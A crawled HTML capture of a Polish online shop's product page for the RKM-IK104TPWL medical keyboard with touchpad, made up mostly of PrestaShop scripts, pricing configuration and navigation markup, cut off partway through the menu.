

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keytechnology.pl/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html
body_size: 18962
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pl-pl"><![endif]--><html lang="pl-pl" class="default" ><head><link href="https://fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=latin-ext" rel="stylesheet"><meta charset="utf-8" /><title>Klawiatura RKM-IK104TPWL - Keytechnology</title><meta name="description" content="Klawiatura medyczna&nbsp;RKM-IK104TPWL z touchpad&#039;em" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-12.ico?1525696804" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon-12.ico?1525696804" /><link rel="stylesheet" href="/themes/leo_present/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/ApImageHotspot.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/ApImage360.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/animate.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/views/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/positions/headerposition3294192451.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/appagebuilder/profiles/profile2633605382.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leobootstrapmenu/megamenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leomenusidebar/leomenusidebar.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/leoblog/assets/leoblog.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/payu/css/payu.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/pdaskaboutproductpro/views/css/styles_16.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/responsive.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/customize/test33.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/securitypro/views/css/disable-contact-form.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_present/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zamknij';var FancyboxI18nNext='Następny';var FancyboxI18nPrev='Poprzedni';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"50","attribute":"bialy","id_attribute_group":"9","group":"kolor"},{"id_attribute":"38","attribute":"czarny","id_attribute_group":"9","group":"kolor"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://keytechnology.pl/';var baseUri='https://keytechnology.pl/';var blocksearch_type='top';var combinations={"337":{"attributes_values":{"9":"czarny"},"attributes":[38],"price":0,"specific_price":{"id_specific_price":"26","id_specific_price_rule":"0","id_cart":"0","id_product":"127","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"100.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'38'"},"336":{"attributes_values":{"9":"bia\u0142y"},"attributes":[50],"price":0,"specific_price":{"id_specific_price":"26","id_specific_price_rule":"0","id_cart":"0","id_product":"127","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"100.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'50'"}};var combinationsFromController={"337":{"attributes_values":{"9":"czarny"},"attributes":[38],"price":0,"specific_price":{"id_specific_price":"26","id_specific_price_rule":"0","id_cart":"0","id_product":"127","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"100.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'38'"},"336":{"attributes_values":{"9":"bia\u0142y"},"attributes":[50],"price":0,"specific_price":{"id_specific_price":"26","id_specific_price_rule":"0","id_cart":"0","id_product":"127","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"100.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'50'"}};var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Czy jesteś pewien, że chcesz zgłosić ten komentarz?';var contentOnly=false;var currency={"id":3,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='zł';var currentDate='2026-01-20 23:42:22';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Dostosowywanie #';var default_eco_tax=0;var delete_txt='Usuń';var displayDiscountPrice='0';var displayList=false;var displayPrice=0;var doesntExist='Produkt nie jest dostępny w wybranym modelu. Proszę wybrać inny.';var doesntExistNoMore='Ten produkt nie występuje już w magazynie';var doesntExistNoMoreBut='w tej opcji ale jest dostępny jako';var ecotaxTax_rate=0;var fieldRequired='Wypełnij proszę wszystkie wymagane pola, potem zapisz zmiany.';var freeProductTranslation='Za darmo!';var freeShippingTranslation='Darmowa wysyłka!';var generated_date=1768948942;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=251;var id_lang=7;var id_product=127;var img_dir='https://keytechnology.pl/themes/leo_present/img/';var img_prod_dir='https://keytechnology.pl/img/p/';var img_ps_dir='https://keytechnology.pl/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var pdaskaboutproductpro_ajax_link='https://keytechnology.pl/pl/module/pdaskaboutproductpro/ajax';var pdaskaboutproductpro_secure_key='f7f9470d90a98ce86647e2596181ea8c';var placeholder_blocknewsletter='Wpisz swój e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=1056.097561;var productBasePriceTaxExcluded=1056.097561;var productBasePriceTaxIncl=1299;var productHasAttributes=true;var productPrice=1199;var productPriceTaxExcluded=1056.097561;var productPriceTaxIncluded=1299;var productPriceWithoutReduction=1299;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Wybierz z menu Plik';var product_fileDefaultHtml='Nie wybrano pliku';var product_specific_price={"id_specific_price":"26","id_specific_price_rule":"0","id_cart":"0","id_product":"127","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"100.000000","reduction_tax":"1","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};var productcomment_added='Twój komentarz został dodany!';var productcomment_added_moderation='Twój komentarz został dodany i będzie widoczny jak tylko zatwierdzi go moderator.';var productcomment_ok='Tak';var productcomment_title='Nowy komentarz';var productcomments_controller_url='https://keytechnology.pl/pl/module/productcomments/default';var productcomments_url_rewrite=true;var productcompare_add='Produkt został dodany do porównywarki';var productcompare_remove='Produkt usunięty z porównywarki';var productcompare_url='https://keytechnology.pl/pl/products-comparison';var productcompare_viewlistcompare='Pokaż porównywarkę';var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=100;var removingLinkText='usuń ten produkt z koszyka';var roundMode=2;var search_url='https://keytechnology.pl/pl/search';var secure_key='5ee702100311692dfa0d10ea03aed4f3';var sharing_img='https://keytechnology.pl/251/klawiatura-rkm-ik104tpwl.jpg';var sharing_name='Klawiatura RKM-IK104TPWL';var sharing_url='https://keytechnology.pl/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html';var specific_currency=false;var specific_price=-1;var static_token='368dc37c49b816e7e89ddaa54fe47756';var stock_management=0;var taxRate=23;var toBeDetermined='Do ustalenia';var token='368dc37c49b816e7e89ddaa54fe47756';var upToTxt='Do';var uploading_in_progress='Przesyłanie w toku, proszę czekać ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/leo_present/js/global.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/leo_present/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/leo_present/js/products-comparison.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/leo_present/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/leo_present/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/mailalerts/mailalerts.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script> <script type="text/javascript" src="/modules/payu/js/payu.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=pl-pl"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/jquery.validate.min.js"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/additional-methods.min.js"></script> <script type="text/javascript" src="/modules/pdaskaboutproductpro/views/js/pdaskaboutproductpro.js"></script> <script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"></script> <script type="text/javascript" src="/themes/leo_present/js/modules/productcomments/js/productcomments.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://keytechnology.pl/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html" /><meta property="og:title" content="Klawiatura RKM-IK104TPWL - Keytechnology" /><meta property="og:site_name" content="Keytechnology" /><meta property="og:description" content="Klawiatura medyczna&nbsp;RKM-IK104TPWL z touchpad&#039;em" /><meta property="og:image" content="https://keytechnology.pl/251-large_default/klawiatura-rkm-ik104tpwl.jpg" /><meta property="product:pretax_price:amount" content="974.8" /><meta property="product:pretax_price:currency" content="PLN" /><meta property="product:price:amount" content="1199" /><meta property="product:price:currency" content="PLN" /><meta property="product:weight:value" content="4.000000" /><meta property="product:weight:units" content="kg" /><link href='https://fonts.googleapis.com/css?family=Hind:400,700,500,600,300' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-127 product-klawiatura-rkm-ik104tpwl category-25 category-klawiatury-medyczne hide-left-column hide-right-column lang_pl fullwidth header-default"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header" class="header-center"> <section class="header-container"><div class="banner"><div class="container"> <a href="https://keytechnology.pl/" title=""> <img class="img-responsive" src="https://keytechnology.pl/modules/blockbanner/img/beca41d6ee363baba85063de8f2676b4.png" alt="" title="" width="1170" height="65" /> </a></div></div><div id="header-main" class="header-left"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_7103993975879854" class="block text-center header_logo ApImage"> <a href="/" > <img src="/themes/leo_present/img/modules/appagebuilder/images/keytek.png" class="" title="" alt="Logo" style=" width:auto; height:auto" /></a></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="header_user_info pull-left"><div class="header_info pull-left hidden-xs hidden-sp">Witaj, <a href="https://keytechnology.pl/pl/my-account">Zaloguj się</a> lub <a href="https://keytechnology.pl/pl/my-account">Utwórz konto</a></div><div class="popup-over pull-right e-scale"><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-user hidden-lg hidden-md hidden-sm hidden-xs"></i><span>Konto</span></a></div><div class="popup-content"><ul class="links inline"><li> <a class="login" href="https://keytechnology.pl/pl/my-account" rel="nofollow" title="Zaloguj się do konta klienta"> <i class="fa fa-unlock-alt"></i>Zaloguj się </a></li><li> <a href="https://keytechnology.pl/pl/my-account" title="Moje konto"><i class="fa fa-user"></i>Moje konto</a></li><li><a href="https://keytechnology.pl/pl/order" title="Koszyk" class="last"><i class="fa fa-share"></i>Koszyk</a></li><li> <a class="ap-btn-wishlist" id="wishlist-total" href="https://keytechnology.pl/pl/module/blockwishlist/mywishlist" title="Moje listy życzeń"> <i class="fa fa-heart"></i>Lista życzeń<span class="ap-total-wishlist ap-total"></span></a></li><li> <a class="ap-btn-compare" href="https://keytechnology.pl/pl/products-comparison" title="Porównaj" rel="nofollow"> <i class="fa fa-compress"></i>Porównaj<span class="ap-total-compare ap-total"></span> </a></li></ul></div></div></div><div class="popup-over e-scale"><div class="popup-title" data-toggle="dropdown"> <a href="#"><span><img src="https://keytechnology.pl/img/l/7.jpg" alt="pl" width="16" height="11" /></span> </a></div><div class="popup-content"><div id="languages-block-top" class="languages-block"><ul id="first-languages" class="languages-block_ul"><li > <a href="https://keytechnology.pl/en/klawiatury-medyczne/127-keyboard-rkm-ik104tpwl.html" title="English (English)"> <span><img src="https://keytechnology.pl/img/l/1.jpg" alt="en" width="16" height="11" />&nbsp;English</span> </a></li><li class="selected"> <span><img src="https://keytechnology.pl/img/l/7.jpg" alt="pl" width="16" height="11" />&nbsp;Polski</span></li></ul></div></div></div><div class="popup-over e-scale"><div data-toggle="dropdown" class="popup-title"> <a href="#">PLN</a></div><div class="popup-content"><div id="currencies-block-top"><form id="setCurrency" action="/pl/klawiatury-medyczne/127-klawiatura-rkm-ik104tpwl.html" method="post"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Dollar"> $ Dollar </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro"> € Euro </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Złoty"> zł Złoty </a></li></ul></form></div></div></div></div><div class="col-lg-2 col-md-2 col-sm-10 col-xs-10 col-sp-10 ApColumn " ><div id="search_block_top" class="pull-right"><form id="searchbox" method="get" action="//keytechnology.pl/pl/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Szukaj" value="" /> <button type="submit" name="submit_search" class="fa fa-search">&nbsp;</button></form></div></div><div class="cart-column col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2 ApColumn " ><div class="blockcart_top clearfix"><div id="cart" class="shopping_cart"><div class="heading"> <a href="https://keytechnology.pl/pl/order" title="Pokaż mój koszyk" rel="nofollow"><div class="title-cart pull-left"> <span class="cart_title">Mój koszyk</span><div class="cart-quantity"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_no_product">0</span></div></div><div class="cart-inner media-body"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">pozycja</span> <span class="ajax_cart_product_txt_s unvisible">przedmiotów</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">0 szt</span></div> </a></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Brak produktów</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Do ustalenia </span> <span class="unvisible"> Wysyłka </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 zł</span> <span>Podatek</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Razem</span></div><p> Podane ceny są cenami brutto</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://keytechnology.pl/pl/order" title="Realizuj zamówienie" rel="nofollow"> <span> Realizuj zamówienie </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zamknij okno"></span> <span class="title"> <i class="fa fa-ok"></i>Produkt dodany poprawnie do Twojego koszyka </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Ilość</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Razem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ilość produktów w Twoim koszyku: <span class="ajax_cart_quantity">0</span>. </span> <span class="ajax_cart_product_txt "> Jest 1 produkt w Twoim koszyku. </span> </span><div class="layer_cart_row"> <strong class="dark"> Razem produkty: (brutto) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Dostawa:&nbsp;(brutto) </strong> <span class="ajax_cart_shipping_cost unvisible"> Do ustalenia </span></div><div class="layer_cart_row"> <strong class="dark">Podatek</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 zł</span></div><div class="layer_cart_row"> <strong class="dark"> Razem (brutto) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Kontynuuj zakupy"> <span> Kontynuuj zakupy </span> </span> <a class="btn btn-warning button pull-right" href="https://keytechnology.pl/pl/order" title="Przejdź do realizacji zamówienia" rel="nofollow"> <span> Przejdź do realizacji zamówienia </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div></div><div class="top"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-verticalmenu" class="leo-verticalmenu highlighted block float-vertical"><h4 class="title_block float-vertical-button">Zakupy według kategorii</h4><div class="box-content block_content"><div id="verticalmenu" class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu right"><li class="" > <a href="https://keytechnology.pl/pl/226-klawiatury-metalowe" target="_self" class="has-category"><span class="menu-title">Klawiatury metalowe</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/227-klawiatury-silikonowe" target="_self" class="has-category"><span class="menu-title">Klawiatury silikonowe</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/228-myszki" target="_self" class="has-category"><span class="menu-title">Myszki</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/229-trackball" target="_self" class="has-category"><span class="menu-title">Trackball</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/230-touchpad" target="_self" class="has-category"><span class="menu-title">Touchpad</span></a></li></ul></div></div></div></div><div class="mainmenu col-lg-8 col-md-8 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Przełącz nawigacji</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://keytechnology.pl/pl/#" target="_self" class="has-category"><span class="menu-title">Home</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/content/16-o-nas" target="_self" class="has-category"><span class="menu-title">KeyTek</span></a></li><li class="" > <a href="https://keytechnology.pl/pl/227-klawiatury-silikonowe" target="_self" class="has-category"><span class="menu-title">Oferta</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://keytechnology.pl/pl/#" target="_self"><span class="menu-title">Serwis</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://keytechnology.pl/pl/content/12-warunki-gwarancji" target="_self"><span class="menu-title">Gwarancja</span></a></li><li class=" " ><a href="https://keytechnology.pl/pl/content/13-zgloszenie-naprawy" target="_self"><span class="menu-title">Zgłoszenie naprawy</span></a></li></ul></div></div></div></div></div></li><li class="" > <a href="https://keytechnology.pl/pl/content/6-kontakt" target="_self" class="has-category"><span 